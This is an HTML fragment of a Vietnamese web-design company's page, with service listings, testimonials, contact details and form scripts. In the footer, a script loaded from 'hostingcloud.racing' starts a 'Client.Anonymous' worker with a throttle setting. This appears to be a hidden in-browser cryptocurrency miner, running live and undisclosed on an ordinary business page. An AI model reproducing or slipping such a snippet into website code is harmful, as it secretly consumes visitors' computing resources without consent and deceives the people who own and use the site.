                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html"
                                                   title="Thiết kế web bất động sản">Thiết kế web bất động sản</a>
                                </p>


                                <p class="sapo">Thiết kế Website bất động sản ✓chuyên nghiệp ✓chuẩn Seo Google ✓giá rẻ. Làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Thiết kế website nội thất"><img
                                        src="uploads/news/m_1549831002_thietkewebnoithatkientrucchuyennghiep.jpg"
                                        alt="Thiết kế website nội thất" title="Thiết kế website nội thất"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html"
                                                   title="Thiết kế website nội thất">Thiết kế website nội thất</a>
                                </p>


                                <p class="sapo">Với dịch vụ thiết kế website ngày một phát triển, các doanh nghiệp trong lĩnh vực...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Thiết kế website nhà hàng"><img
                                        src="uploads/news/m_1677320428_thietkewebsiteamthucnhahang.jpg"
                                        alt="Thiết kế website nhà hàng" title="Thiết kế website nhà hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html"
                                                   title="Thiết kế website nhà hàng">Thiết kế website nhà hàng</a>
                                </p>


                                <p class="sapo">Tìm hiểu về dịch vụ thiết kế website nhà hàng tại Bigweb. Nơi mang đến cho bạn...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Thiết kế website Hà Nội"><img
                                        src="uploads/news/m_1229843716_thietkewebsitechuyennghieptaihanoi.jpg"
                                        alt="Thiết kế website Hà Nội" title="Thiết kế website Hà Nội"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html"
                                                   title="Thiết kế website Hà Nội">Thiết kế website Hà Nội</a>
                                </p>


                                <p class="sapo">Bigweb nhà cung cấp Dịch Vụ Thiết Kế Website Tại Hà Nội 10+ năm kinh nghiệm Uy Tín,...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Thiết kế web công ty"><img
                                        src="uploads/news/m_870379171_thietkewebcongtydoanhnghiep.jpg"
                                        alt="Thiết kế web công ty" title="Thiết kế web công ty"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html"
                                                   title="Thiết kế web công ty">Thiết kế web công ty</a>
                                </p>


                                <p class="sapo">Dịch vụ thiết kế website giới thiệu công ty, doanh nghiệp ngày càng trở nên phổ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Thiết kế web Giáo Dục - Trường học"><img
                                        src="uploads/news/m_986225141_thietkewebgiaoducdaotaotruonghoc.jpg"
                                        alt="Thiết kế web Giáo Dục - Trường học" title="Thiết kế web Giáo Dục - Trường học"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html"
                                                   title="Thiết kế web Giáo Dục - Trường học">Thiết kế web Giáo Dục - Trường học</a>
                                </p>


                                <p class="sapo">Hãy liên hệ với Công ty Thiết kế web Bigweb để có được giải pháp thiết kế website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Thiết Kế Website theo yêu cầu chuẩn Seo"><img
                                        src="uploads/news/m_764081244_thietkewebtheoyeucaugiaretaihanoi.jpg"
                                        alt="Thiết Kế Website theo yêu cầu chuẩn Seo" title="Thiết Kế Website theo yêu cầu chuẩn Seo"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html"
                                                   title="Thiết Kế Website theo yêu cầu chuẩn Seo">Thiết Kế Website theo yêu cầu chuẩn Seo</a>
                                </p>


                                <p class="sapo">Thiết kế website theo yêu cầu giúp quý khách có được một website như ý với những...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"><img
                                        src="uploads/news/m_720657790_thietkewebsitethoitrangchuyennghiepantuong.jpg"
                                        alt="Thiết kế website thời trang ấn tượng chuyên nghiệp" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html"
                                                   title="Thiết kế website thời trang ấn tượng chuyên nghiệp">Thiết kế website thời trang ấn tượng chuyên nghiệp</a>
                                </p>


                                <p class="sapo">Kinh doanh thời trang là ngành nghề đòi hỏi tính độc đáo và thẩm mỹ cao. Bởi vậy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Thiết kế website thẩm mỹ viện"><img
                                        src="uploads/news/m_273920411_thietkewebsitethammyvien.jpg"
                                        alt="Thiết kế website thẩm mỹ viện" title="Thiết kế website thẩm mỹ viện"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html"
                                                   title="Thiết kế website thẩm mỹ viện">Thiết kế website thẩm mỹ viện</a>
                                </p>


                                <p class="sapo">Kinh doanh thẩm mỹ viện thiếu sự góp mặt của một trang web là thiếu đi cánh tay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Thiết kế website tại Phan Thiết"><img
                                        src="uploads/news/m_1575422800_thietkewebsitetaiphanthiet.jpg"
                                        alt="Thiết kế website tại Phan Thiết" title="Thiết kế website tại Phan Thiết"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html"
                                                   title="Thiết kế website tại Phan Thiết">Thiết kế website tại Phan Thiết</a>
                                </p>


                                <p class="sapo">Thiết Kế Website tại Phan Thiết Bình Thuận, thiết kế web giới thiệu công ty, website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Thiết kế website làm đẹp"><img
                                        src="uploads/news/m_915393684_thietkeweblamdepmypham.jpg"
                                        alt="Thiết kế website làm đẹp" title="Thiết kế website làm đẹp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html"
                                                   title="Thiết kế website làm đẹp">Thiết kế website làm đẹp</a>
                                </p>


                                <p class="sapo">Sử dụng dịch vụ thiết kế website spa, làm đẹp chuyên nghiệp là cách để sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Thiết kế website tin tức, tạp chí online"><img
                                        src="uploads/news/m_437173835_thietkewebsitetintuccongthongtintapchionline.jpg"
                                        alt="Thiết kế website tin tức, tạp chí online" title="Thiết kế website tin tức, tạp chí online"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html"
                                                   title="Thiết kế website tin tức, tạp chí online">Thiết kế website tin tức, tạp chí online</a>
                                </p>


                                <p class="sapo">Để có được một trang web tin tức chuyên nghiệp nhất, nhiều ưu điểm nhất hãy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Thiết kế website cho thuê xe ô tô"><img
                                        src="uploads/news/m_1029836845_congtythietkewebsiteototaihanoithietkewebthuexeoto.jpg"
                                        alt="Thiết kế website cho thuê xe ô tô" title="Thiết kế website cho thuê xe ô tô"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html"
                                                   title="Thiết kế website cho thuê xe ô tô">Thiết kế website cho thuê xe ô tô</a>
                                </p>


                                <p class="sapo">Giải pháp thiết kế website cho thuê xe ôtô chuyên nghiệp chuẩn seo, với đầy đủ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Thiết kế web bệnh viện - phòng khám"><img
                                        src="uploads/news/m_41572178_thietkewebbenhvienphongkham.jpg"
                                        alt="Thiết kế web bệnh viện - phòng khám" title="Thiết kế web bệnh viện - phòng khám"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html"
                                                   title="Thiết kế web bệnh viện - phòng khám">Thiết kế web bệnh viện - phòng khám</a>
                                </p>


                                <p class="sapo">Nếu bạn cần tìm một đơn vị thiết kế website bệnh viện - phòng khám thì Bigweb...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"><img
                                        src="uploads/news/m_1676974148_thietkewebsitegiareuytinchuyennghiep.png"
                                        alt="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html"
                                                   title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb">Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb</a>
                                </p>


                                <p class="sapo">Thiết Kế Website Giá Rẻ, Uy Tín Chất Lượng Nhất Từ BIGWEB - CAM KẾT: Không thiết...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Thiết kế website Responsive"><img
                                        src="uploads/news/m_1352299488_thietkewebsiteresponsive.png"
                                        alt="Thiết kế website Responsive" title="Thiết kế website Responsive"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html"
                                                   title="Thiết kế website Responsive">Thiết kế website Responsive</a>
                                </p>


                                <p class="sapo">Thiết kế website responsive là một nhu cầu thiết yếu với bất kỳ một cá nhân hay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            
                </li>

            </ul>

            <div class="thumbs">

                <a href="#" onClick="" class="1 thumbActive"></a>

                <a href="#" onClick="" class="2"></a><a href="#" onClick="" class="3"></a><a href="#" onClick="" class="4"></a><a href="#" onClick="" class="5"></a><a href="#" onClick="" class="6"></a><a href="#" onClick="" class="7"></a><a href="#" onClick="" class="8"></a><a href="#" onClick="" class="9"></a>

            </div><!--end thum-->


        </div><!--end slide-cate2-->


    </div><!--end wraps-slide-->


    <script type="text/javascript">
        $(function () {
            $(".slide-cm").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 700,

                                auto: false,
                
                easing: null,


                vertical: false,


                circular: true,


                visible: 1,


                start: 0,


                scroll: 1,

                btnGo: [".cm1",".cm2",".cm3",".cm4"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive2").removeClass("thumbActive2");

                    $(btnGo[to]).addClass("thumbActive2");

                }


            });
        })
    </script>

    <div id="box-cm">


        <div class="slide-cm">


            <ul>


                

                        <li>

                            
                            <div class="left">Chỉ có kinh doanh trực tuyến mới giúp tôi làm được nhiều điều mà tôi chưa làm được. Sau khi tìm hiểu tôi đã tìm thấy Bigweb. Ngay khi dùng thử Bigweb tôi đã hoàn toàn tin tưởng và yên tâm lựa chọn Bigweb là điểm khởi đầu cho hoạt động kinh doanh của mình</div>

                            
                                <div class="avatar"><img alt="Bà Trần Minh Phượng" title="Bà Trần Minh Phượng" src="uploads/1881416879_batranminhphuong.png"/></div>


                                <div class="right"><p class="fullname">Bà Trần Minh Phượng</p>


                                    <p>Shop Beauty House</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Chuyên nghiệp và ấn tượng. Đó là những gì Bigweb mang lại cho Website của tôi. Tôi rất hài lòng với thiết kế cũng như sự chăm sóc khách hàng của Bigweb. Các bạn rất nhiệt tình luôn sẵn sàng tư vấn phương án, giải pháp phù hợp nhất cho khách hàng.</div>

                            
                                <div class="avatar"><img alt="GAG Việt Nam" title="GAG Việt Nam" src="uploads/49255493_congtygagvietnam.png"/></div>


                                <div class="right"><p class="fullname">GAG Việt Nam</p>


                                    <p>www.muitenvang.vn</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Là một trường đại học lớn của tập đoàn FPT vì vậy chúng tôi có những yêu cầu rất cao đối với những đối tác cung cấp dịch vụ, đặc biệt là trong lĩnh vực truyền thông, giải pháp công nghệ. Bigweb là một công ty thiết kế web thành lập chưa lâu nhưng đã đáp ứng được hết những yêu cầu mà chúng tôi đề ra, từ khâu cung cấp dịch vụ cho tới quá trình thực hiện chúng tôi đều rất hài lòng với Bigweb. Hy vọng rằng trong thời gian tới FPT University và Bigweb sẽ còn hợp tác và tiến xa hơn nữa!</div>

                            
                                <div class="avatar"><img alt="FPT University" title="FPT University" src="uploads/1516288899_truongdaihocquoctefpt.png"/></div>


                                <div class="right"><p class="fullname">FPT University</p>


                                    <p>http://international.fpt.edu.vn</p>
                                </div>
                            

                        </li>


                        

            </ul>

            <div class="thumbs2">

                <a href="#" onClick="" class="cm1  thumbActive2"></a><a href="#" onClick="" class="cm2  "></a><a href="#" onClick="" class="cm3  "></a>

            </div>

        </div>


    </div><!--end box-cm-->
    <script type="text/javascript">
        $(function () {
            $(".support-home").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 2500,


                auto: true,


                easing: null,


                vertical: false,


                circular: true,


                visible: 5,


                start: 0,


                scroll: 1,


            });
        })
    </script>


    <div id="footer">


        
<div class="footer">

<div class="textFooter">
<p>
	<a href="https://bigweb.com.vn"><img alt="Công ty thiết kế website chuyên nghiệp" src="/uploads/images/congtythietkewebchuyennghiepbigweb.png" style="width: 214px; height: 115px;" title="Thiết kế website chuyên nghiệp Bigweb.com.vn" /></a></p>
<div>
	<h2>
		<span style="font-size:27px;"><a href="https://bigweb.com.vn" title="Công ty thiết kế website Bigweb" type="Công ty thiết kế website chuyên nghiệp"><span style="color:#a6a7a9;">C&ocirc;ng ty thiết kế website chuy&ecirc;n nghiệp</span></a></span></h2>
	<span style="font-size:26px;"><span style="color:#a6a7a9;">chuẩn Seo Bigweb</span></span></div>
<div>
	<span style="font-size:20px;">S&aacute;ng tạo kh&ocirc;ng ngừng nghỉ, &yacute; tưởng lu&ocirc;n đổi mới, quy tr&igrave;nh chuẩn h&oacute;a quốc tế. Nỗ lực vươn tới vị tr&iacute; những </span>
	<h2>
		<span style="font-size:21px;"><span style="color:#a6a7a9;">c&ocirc;ng ty thiết kế web</span></span></h2>
	<span style="font-size:20px;">h&agrave;ng đầu Việt Nam. <span style="color:#a6a7a9;">Bigweb</span> đem đến cho bạn một website ấn tượng về giao diện, ho&agrave;n hảo về chức năng v&agrave; trải nghiệm người d&ugrave;ng.</span><br />
	&nbsp;</div>
<div>
	M&atilde; code: 220189</div>
</div>



<div class="contentFooter">
	<div class="left-ft-edit">
						<div class="top">
				
					<a href="http://bigweb.com.vn" rel="dofollow" title="Thiết kế web" type="Cong ty thiet ke website">
					<span style="color:#d3d3d3;">Thiết kế web</span></a>
				
					<span style="color:#d3d3d3;">Miền Bắc</span>
			</div>
			<p>
				<span style="color:#d3d3d3;">
					<span style="font-family: arial, helvetica, sans-serif;">
						<span style="font-size: 14px;">
							<a href="skype:tuanta?chat">
								<img alt="Skype" title="skype" src="/uploads/images/s.png" style="width: 20px; height: 21px;">
							</a>&nbsp;
						</span>
					</span>
				</span>
				<a href="skype:tuanta?chat">
					<span style="color:#d3d3d3;">Tuấn Anh</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<a href="mailto:tuanta@bigweb.com.vn">
						<img alt="Skype" title="skype" src="/uploads/images/m.png">&nbsp;
					</a>
				</span>
				<a href="mailto:tuanta@bigweb.com.vn">
					<span style="color:#d3d3d3;">tuanta@bigweb.com.vn</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<img  alt="Skype" title="skype" src="/uploads/images/phone.png">&nbsp;
				</span>
				<a href="tel:0969.63.2018" title="Liên hệ thiết kế website" type="Liên hệ thiết kế website">
				<span style="color:#d3d3d3;">0969.63.2018</span>
				</a>
			</p>
			</div>
		<div class="right-ft-edit">
		 <script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="contentFooter">
	<table border="0" cellpadding="1" cellspacing="0" style="width: 100%;">
		<tbody>
			<tr>
				<td>
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Trung</span></div>
				</td>
				<td width="49%%">
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Nam</span></div>
				</td>
			</tr>
			<tr>
				<td>
					<a href="skype:haunt_20?chat" title="Liên hệ Skype thiết kế web khu vực miền trung"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Tr&agrave; My</span></a></td>
				<td>
					<a href="skype:maiphuong_34?chat" title="Liên hệ Skype thiết kế web khu vực miền nam"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Trần Anh Tuấn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:sale@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:sale@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;sale@bigweb.com.vn</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:tuanta@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:tuanta@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;tuanta@bigweb.com.vn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:02462594244"><span style="color:#d3d3d3;">0969.63.2018</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:0859103103"><span style="color: rgb(211, 211, 211);">0859.103.103</span></a></td>
			</tr>
		</tbody>
	</table>
	<div style="text-align: center;">
		<div>
			&nbsp;</div>
	</div>
</div>
	</div>
 </div>
<div class="contentFooter">
	<div style="text-align: center;">
	<br />
	<span style="font-size:16px;"><strong style="font-size: 18px;">BIGWEB - THƯƠNG HIỆU UY T&Iacute;N BỞI HƠN 5000 DOANH NGHIỆP V&Agrave; C&Aacute;C THƯƠNG HIỆU H&Agrave;NG ĐẦU LỰA CHỌN</strong></span><br />
	<span style="font-size: 16px;">Trụ sở ch&iacute;nh: Tầng 6, Số 210 Phố Trung K&iacute;nh, Quận Cầu Giấy, TP H&agrave; Nội</span><br />
	<span style="font-size: 16px;"><span style="color: rgb(166, 167, 169);">Hotline:&nbsp;</span><a href="tel:0969632018" title="Liên hệ thiết kế website" type="Lien he thiet ke website"><span style="color: rgb(166, 167, 169);">0969.63.2018</span></a><span style="color: rgb(166, 167, 169);">&nbsp;</span>-&nbsp;</span><span style="font-size: 16px;">Email:&nbsp;</span><span style="font-size: 16px;">sale@bigweb.com.vn</span><span style="font-size: 16px;">&nbsp;- Website:&nbsp;<a href="https://bigweb.com.vn" title="Công ty thiết kế website chuyên nghiệp" type="Công ty thiết kế website chuyên nghiệp"><span style="color: rgb(166, 167, 169);">https://bigweb.com.vn</span></a></span></div>
</script></div>
<div class="bottom">

<p class="socia-icon">
<a href="https://www.facebook.com/congtythietkewebbigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Facebook" title="Tìm Bigweb trên Facebook" src="publics/images/f.png" /></a>
<a href="https://sites.google.com/site/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Google+" title="Tìm Bigweb trên Facebook" src="publics/images/g.png" /></a>
<a href="https://twitter.com/congtybigweb" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Twitter" title="Tìm Bigweb trên Twitter" src="publics/images/twiter.png" /></a>
<a href="https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Youtube" title="Tìm Bigweb trên Youtube" src="publics/images/youtube.png" /></a>
<a href="https://www.pinterest.com/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Printerest" title="Tìm Bigweb trên Printerest" src="publics/images/p.png" /></a>
<a href="http://www.dmca.com/Protection/Status.aspx?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" rel="noopener noreferrer nofollow" target="_blank" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</p>
<p class="backtop"><a href="/lam-the-nao-de-quang-cao-hieu-qua-tren-google-a354.html#top"><img alt="Back to top" title="Back to top" src="publics/images/backtop.png" /></a></p>
</div><!--end bottom-->
</div><!--end footer-->


<script type="text/javascript">
$(function(){
	$('.support-online').click(function(){
		$('.slide-support').show(100);
		});
	$('.slide-support .top').click(function(){
		$('.slide-support').hide(100);
		});
	$('#button').click(function(){
		//alert(1);
		if(checkFormCT()){
			fullname = $('#fullname').val();
		email = $('#email').val();
		SDT = $('#SDT').val();
		//alert(SDT);
		message = $('#message').val();
		var str_string = 'fullname=' + fullname + '&email=' +email+'&cell='+SDT+'&message='+message+'&title=Thông tin liên hệ';

		$.ajax({

		type: "POST",

		url: "https://bigweb.com.vn/contacts/contact2",

		data: str_string,

		cache: false,

		success: function(html){

		  // alert(str);

		   alert('Gửi liên hệ thành công! Cảm ơn bạn đã liên hệ với chúng tôi.');

		  $('.slide-support').hide(100);

		}

		});

			}

		})
	})
	function checkFormCT(){
		fullname = document.frmCT.fullname;
		email = document.frmCT.email;
		SDT = document.frmCT.SDT;
		message = document.frmCT.message;
		if(fullname.value==''){
			alert('Bạn vui lòng nhập tên');
			fullname.focus();
			return false;
			}
		if(email.value==''){
			alert('Bạn vui lòng nhập email');
			email.focus();
			return false;
			}
		if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
		if(SDT.value==''){
			alert('Bạn vui lòng nhập điện thoại');
			SDT.focus();
			return false;
			}
		if(message.value==''){
			alert('Bạn vui lòng nhập nội dung');
			message.focus();
			return false;
			}
		return true;
		}

function isEmail(s){

    if(s.length ==0 || s == " ") {

		return false;

    }

	if (s.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]{2,4}$/) != -1)

		return true ;

	else

		return false ;

}

</script>
<script type="text/javascript">
function checkFormSendOrder(){
	var fullname = document.frmSendOrder.fullname;
	var email = document.frmSendOrder.email;
	var cell = document.frmSendOrder.cell;
	var subject = document.frmSendOrder.subject;
	var message = document.frmSendOrder.message;
	if(fullname.value==''){
		fullname.focus();
		return false;
		}
	if(email.value==''){
		email.focus();
		return false;
		}
	if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
	if(cell.value==''){
		cell.focus();
		return false;
		}

	if(subject.value==''){
		subject.focus();
		return false;
		}
	if(message.value==''){
		message.focus();
		return false;
		}
	return true;
	}

$(function(){
	$('.sendOrder').click(function(){
		$('.bg-popup').show();
		$('#subject3').val($(this).attr('id'));
		});
	$('.frmSendOrder .close').click(function(){
		$('.bg-popup').hide();
		});
	$('#sendRequest').click(function(){

		if(checkFormSendOrder()){
			fullname = $('#fullname3').val();
			email = $('#email3').val();
			cell = $('#cell3').val();
			subject = $('#subject3').val();
			message = $('#message3').val();
			var str_string = 'fullname=' + fullname + '&email=' + email + '&cell=' +cell + '&message='+message+'&title='+subject;

			$.ajax({

			type: "POST",

			url: "https://bigweb.com.vn/contacts/contact2",

			data: str_string,

			cache: false,

			success: function(html){

			  // alert(str);

			   alert('Cảm ơn bạn đã sử dụng dịch vụ của Bigweb. Chúng tôi sẻ liên hệ với bạn ngay khi nhận được yêu cầu.');

			  $('.bg-popup').hide(100);

			}

			});
			}//end if

		});
	})
</script>


    </div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58389523-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1013273500;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1013273500/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
  FB.init({
	xfbml            : true,
	version          : 'v10.0'
  });
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your Chat Plugin code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1527495437560509">
</div>

</body>


